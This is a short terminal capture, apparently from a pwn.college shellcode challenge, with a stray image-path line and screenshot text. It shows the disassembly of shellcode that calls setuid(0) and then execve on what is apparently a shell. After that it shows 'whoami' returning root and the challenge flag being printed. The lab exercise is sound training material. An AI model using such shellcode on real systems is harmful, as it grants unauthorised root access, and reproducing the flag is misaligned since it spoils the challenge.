 Reading 0x4000 bytes from stdin into 0x17011000.
This challenge is about to execute the following shellcode:
Address | Bytes | Instructions
------------------------------------------------------------------------------------------
0x0000000017011000 | 48 c7 c0 69 00 00 00 | mov rax, 0x69
0x0000000017011007 | 48 c7 c7 00 00 00 00 | mov rdi, 0
0x000000001701100e | 0f 05 | syscall
0x0000000017011010 | 48 c7 c0 3b 00 00 00 | mov rax, 0x3b
0x0000000017011017 | 48 8d 3d 10 00 00 00 | lea rdi, qword ptr [rip + 0x10]
0x000000001701101e | 48 c7 c6 00 00 00 00 | mov rsi, 0
0x0000000017011025 | 48 c7 c2 00 00 00 00 | mov rdx, 0
0x000000001701102c | 0f 05 | syscall
KALI
BY OFFENSIVE SECURITY
Executing shellcode!
whoami
root
cat flag
pwn_college{M_AuWWK6rAZ_oCBDGi2mX6RjlNM.QXxATMsMTN1EzW}
^C